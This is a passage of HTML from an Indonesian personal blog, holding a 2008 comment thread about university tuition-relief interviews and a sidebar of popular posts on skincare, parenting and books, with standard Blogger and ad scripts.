<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8811364443777834079"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://penjelajahsemesta.multiply.com" rel="nofollow">Iman Septian</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html?showComment=1215828047000#c8811364443777834079">July 12, 2008 at 9:00&#8239;AM</a></span></div><p class="comment-content">Nice...<br>TFS...<br><br>Btw, katanya di FIB, wawancara keringan dilakukan dekan FIB sampe jam 2 pagi ya? Ada-ada aja. Gimana sistem advokasinya tuh... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8811364443777834079">Reply</a><span class="item-control blog-admin blog-admin pid-775975014"><a target="_self" href="https://www.blogger.com/comment/delete/5174329750431637126/8811364443777834079">Delete</a></span></span></div><div class="comment-replies"><div id="c8811364443777834079-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8811364443777834079-ra" class="thread-chrome thread-expanded"><div></div><div id="c8811364443777834079-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8811364443777834079">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8811364443777834079-ce"></div></li><li class="comment" id="c5509854092638272199"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://fajarnormal.multiply.com" rel="nofollow">fajar fitrianto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html?showComment=1215832106000#c5509854092638272199">July 12, 2008 at 10:08&#8239;AM</a></span></div><p class="comment-content">Kasus yang nomor 1 banyak ga far?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5509854092638272199">Reply</a><span class="item-control blog-admin blog-admin pid-775975014"><a target="_self" href="https://www.blogger.com/comment/delete/5174329750431637126/5509854092638272199">Delete</a></span></span></div><div class="comment-replies"><div id="c5509854092638272199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5509854092638272199-ra" class="thread-chrome thread-expanded"><div></div><div id="c5509854092638272199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5509854092638272199">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5509854092638272199-ce"></div></li><li class="comment" id="c7465117305306132561"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://farahzu.multiply.com" rel="nofollow">farah zu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html?showComment=1215856787000#c7465117305306132561">July 12, 2008 at 4:59&#8239;PM</a></span></div><p class="comment-content">@penjelajah semesta:<br>iya k,, hampir semua fakultas bermasalah x( dari 12 fakultas, cuma 3 yg lancar (alhamdulillah psiko termasuk)<br><br>@fajarnormal:<br>nomor 1, yang kuhadapin sih alhamdulillah ga banyak. 1-2 orang. tapi pelajarannya banyak banget yg bisa diambil. trus yg dihadapi ama mahalum &amp; dosen2 sihh,, ga tau banyak/ga</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7465117305306132561">Reply</a><span class="item-control blog-admin blog-admin pid-775975014"><a target="_self" href="https://www.blogger.com/comment/delete/5174329750431637126/7465117305306132561">Delete</a></span></span></div><div class="comment-replies"><div id="c7465117305306132561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7465117305306132561-ra" class="thread-chrome thread-expanded"><div></div><div id="c7465117305306132561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7465117305306132561">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7465117305306132561-ce"></div></li><li class="comment" id="c7421060910544893251"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://zadit.multiply.com" rel="nofollow">yunda fitrian</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html?showComment=1216375880000#c7421060910544893251">July 18, 2008 at 5:11&#8239;PM</a></span></div><p class="comment-content">semangat farah..UI selamanya adalah kampus rakyat!! bukan kampus semata-mata konglomerat!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7421060910544893251">Reply</a><span class="item-control blog-admin blog-admin pid-775975014"><a target="_self" href="https://www.blogger.com/comment/delete/5174329750431637126/7421060910544893251">Delete</a></span></span></div><div class="comment-replies"><div id="c7421060910544893251-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7421060910544893251-ra" class="thread-chrome thread-expanded"><div></div><div id="c7421060910544893251-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7421060910544893251">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7421060910544893251-ce"></div></li><li class="comment" id="c337786880735299434"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://raufmendunia.multiply.com" rel="nofollow">Nafi Nur Rauf</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html?showComment=1219070464000#c337786880735299434">August 18, 2008 at 9:41&#8239;PM</a></span></div><p class="comment-content">banyak orang indonesia yang terkena penyakit n sindrom memiskinkan diri sendiri far..dan itu terjadi bukan hanya dikalangan orang yang miskin saja..tapi juga terjadi dikalangan orang yang notabene boleh dibilang mampu...<br>kita liat aja pembagian bantuan langsung tunai (BLT) dari pemerintah..banyak orang yang rela memiskinkan diri sendiri hanya demi uang 300 ribu..!!!<br>mudah2an bangsa kita bisa berubah dari bangsa peminta menjadi bangsa pemberi...mudah2an saja..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="337786880735299434">Reply</a><span class="item-control blog-admin blog-admin pid-775975014"><a target="_self" href="https://www.blogger.com/comment/delete/5174329750431637126/337786880735299434">Delete</a></span></span></div><div class="comment-replies"><div id="c337786880735299434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c337786880735299434-ra" class="thread-chrome thread-expanded"><div></div><div id="c337786880735299434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="337786880735299434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c337786880735299434-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1950601156350602070"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5174329750431637126?po=1950601156350602070&hl=en&saa=85391&origin=https://www.farahzu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.farahzu.com/2008/07/rollies.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.farahzu.com/2008/07/jas-merah-detektif-cilik.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.farahzu.com/feeds/1950601156350602070/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4717687039849150&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- farahzu_sidebar_AdSense2_120x240_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:240px"
     data-ad-client="ca-pub-4717687039849150"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7654351479"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-bUaTA8eJZZC-6srNJDB52rfglmznCkkG26GiVqCPRuM2MPeiwOPeCFKhfgORbe7RqGu7HQW6rjVFdRwiY03yRAzAZBlRTugqu6J0mtYNKbMdKdOfvV5lGUftGT_M9foPDLslL6hhMF4/s1600/s.jpg" alt="About Me" />
</div>
<div style="text-align: center">Farah artinya gembira. Orang paling bahagia sedunia. Mudah-mudahan kamu juga ketularan yaaa!
</div>
<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.farahzu.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget">
<ul class="sidebar-social clearfix">
<!--
<li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>
-->
<li><a href="https://id-id.facebook.com/farah.zubaidillah" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li>
<!--
<li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li>
-->
<li><a href="https://www.instagram.com/farahzu/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc9QYnpPcit2K5godNuuFwXTuNPJTsr-U7QaIxYELAQ_TslyYBalhMVTn6f_WN8viIO-p65j5mwSjS4W-kwhF6BSa-eDpzQ2pMTEQ26ou95vvdE6hkp_4TdNnJYgoR7QjGFs_dDxEOz1o/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/ibu-introvert.html'>Ibu Introvert</a></div>
<div class='item-snippet'>&#160; Dulu pernah denger atau baca cerita ibu-ibu yang kemanapun dikintilin sama anaknya. Bahkan di rumah yang hanya pindah ruangan. Dari kamar,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html'>
<img alt='Review Toner dan Pelembab Hatomugi Skin Conditioner ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wVc3R_8Alq56AbMJytNHDG_-P1Of10BeDs1XBg6LS73MME0M3h-hKVP12kFryCTi3HrngqClBdYbjDkmcdXfcAOFvNyzU1j0eFKWT0N3WkEeU03NXbRp5fytglX-t_E_hZH6SxMc_18/s72-c/IMG-9152.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html'>Review Toner dan Pelembab Hatomugi Skin Conditioner </a></div>
<div class='item-snippet'>      Assalamualaikum eperibadiihh...   Saya mau nge-review sebuah produk skin care yang sudah lama saya gunakan nih, sampai berbotol-botol....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html'>
<img alt='Review: The Ordinary Glycolic Acid 7% Toning Solution' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMBNmDPf5QMspSWqkwJ8OKht7Wv1OnsQuNGJJ6O5be3f2C9XwJRbObU2mSLnmx1Rf9QVG7R7f_ZV3WcaVCJ98rfy0KRhb0HrnOkvXwrCMkLnod1wdwxNKtla3QpE06P-Ksi08QBlGNUOY/s72-c/IMG-9674.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html'>Review: The Ordinary Glycolic Acid 7% Toning Solution</a></div>
<div class='item-snippet'>      Assalamualaikum!   Beberapa waktu yang lalu saya sudah menulis tentang  review Pixi Glow Tonic ya. Sesungguhnya, artikel itu ditulis k...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html'>
<img alt='Review: Make Over Powerstay Demi-Matte Cover Cushion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDd0Hd5LizcU6fYCoX-MC03Gp0E33i8iEN0lMfU4u7Tf4ydyIf4sCDg4kRUf8SMXz8i4bOaY8iew1y5IyHIQzPFl9g_-_hLHDWFcSU_kzGKz525CWTwEPFL2yRyuLzsRG8Z4Nm3qgRJY/s72-c/IMG-3799.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html'>Review: Make Over Powerstay Demi-Matte Cover Cushion</a></div>
<div class='item-snippet'> Assalamualaikum!   Beberapa waktu yang lalu saya sudah post tentang cushion ini di IG Story, mudah-mudahan ada yang nungguin reviewnya ya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2023/02/review-scarlett-skin-smoothing-retinol.html'>
<img alt='Review: Scarlett Skin Smoothing Retinol Serum' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHmnWkb6TNEm2pnczR4dcQxXnbKJSBwT-4PmK6hIvlRRb5CgeM6IZ1j_CBjEXeJ7ZXGqpc6PBNeQtIzHfDfTMwgjtudYkMv-Dhglwr0UM8yquS4iSbvnV9C9Ij1iG-5shiV6Fjg6SbyLvV-AtDgpNyPy71o1osCRttafhRjntdhi37y8mRJaWEOmOa/s72-c/scarlett%202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2023/02/review-scarlett-skin-smoothing-retinol.html'>Review: Scarlett Skin Smoothing Retinol Serum</a></div>
<div class='item-snippet'>&#160; Halo! Assalamualaikum Beauties!   Sudah lama sekali saya gak skincare-an kecuali yang basic, cleansing pake face wash sekalian mandi dan h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/09/review-pixy-make-it-glow-beauty-skin.html'>
<img alt='Review: Pixy Make It Glow Beauty Skin Primer, Pemakaian di Kulit Berminyak' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpLm92ZVGDquiEmujIKaQ1gOfwdAqIrGqqk4dg-HbKUubUfy4FXyvKsiCzr7H-EVoXCYun1Il5yqb2t61wj0ofTIui1BA3IZLO4U6tQ4AaKr9JGcDZrF5Yfh0Wnok_AfsRh6ageATl6o8/s72-c/IMG-4306.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/09/review-pixy-make-it-glow-beauty-skin.html'>Review: Pixy Make It Glow Beauty Skin Primer, Pemakaian di Kulit Berminyak</a></div>
<div class='item-snippet'>  Assalamualaikum!   Ada review produk baru lagi nih. Sebenarnya produknya sih sudah lama keluar, yaitu sejak September 2018, demikian juga ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2023/06/menumbuhkan-minat-baca-anak-usia-dini.html'>
<img alt='Menumbuhkan Minat Baca Anak Usia Dini (Minat Literasi)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDqDId3TQ653dgF3aK9Joc2W8Xc2pHmTBm4D5WIBxS1XmgUChxoFKZwF3Nr2Bf2AN0DOjLlyGrmvQYEYnkjPeAx5667zwhm6a0juGJTlr7Ben-Y7uVNhtkun5GsA3kae-ATwQgDqKnxq1RfObi5NjDXrH1F2K_hq1McKr6-xaCLeS084F97GTbbcl7w1g/s72-c/minat%20baca.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/menumbuhkan-minat-baca-anak-usia-dini.html'>Menumbuhkan Minat Baca Anak Usia Dini (Minat Literasi)</a></div>
<div class='item-snippet'>Anak 2 tahun memilih membuka buku baru lebih dulu dibanding mainan baru (dari jenis yang dia suka) ketika disodorkan bersamaan; ibunya bahag...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2022/05/book-review-bekisar-merah-ahmad-tohari.html'>
<img alt='Book Review: Bekisar Merah – Ahmad Tohari' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhseNfqcH-4EkPsq_dGca6zUUInPRL9EWs25Uu984K1mHa210WVckuUGoRgEcdR1hORfdW0Lp9AS0m6xNFm16lB_9Dl4HYx8pDa4AlVqmaxaDRu6NkLIXQNk5mGTE5L7xQABifwZQHFwclc8kE7ABn42-oyxRh8_k0r967a4n68QjvfIZfT_EMpqqgP/s72-c/WhatsApp%20Image%202022-05-23%20at%206.28.05%20PM.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2022/05/book-review-bekisar-merah-ahmad-tohari.html'>Book Review: Bekisar Merah &#8211; Ahmad Tohari</a></div>
<div class='item-snippet'>Judul: Bekisar Merah   Genre: Fiksi   Author: Ahmad Tohari, 1993   Penerbit: Gramedia Pustaka Utama   Jumlah halaman: 360 halaman   Assalamu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2023/06/orang-ekstrovert-dan-introvert-dan.html'>
<img alt='Orang Ekstrovert dan Introvert, dan Kebutuhannya dalam Bersosialisasi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEQZyuqlZWbQLUc7i3OpZ1GZPqI07__qJmifbOTzokR3k2pmw-_qcWl8duK3r-mfCsqggBhcepn2iLM6sfPCGHnvm0WmkC6KLgOS4SYCm9sUk7-5WvH-2pdB0RXajwmTV2I0aR_UvqHO4tjLYFMoKhnr3z_R8JjD_ScOJOqsUh8bHiTIr4SPY_0_1ZpmM/s72-c/Introvert-Vs-Extrovert-Penjeasan-Dan-Ciri-Cirinya.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/orang-ekstrovert-dan-introvert-dan.html'>Orang Ekstrovert dan Introvert, dan Kebutuhannya dalam Bersosialisasi</a></div>
<div class='item-snippet'>&#160; Tipe kepribadian ekstrovert dan introvert pastinya sudah akrab sekali di telinga kita ya, karena pembagiannya cukup sederhana dan mudah di...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.farahzu.com/2010/05/suami-suami-jauh-dari-istri.html'>Suami-suami Jauh dari Istri</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160; Trans TV boleh lah punya tayangan Suami-suami Takut Istri. Tapi di sini saya punya cerita tentang para pria &#8220;single&#8221; (mereka mengaku de...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/06/'>
June 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/10/'>
October 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/06/'>
June 2019
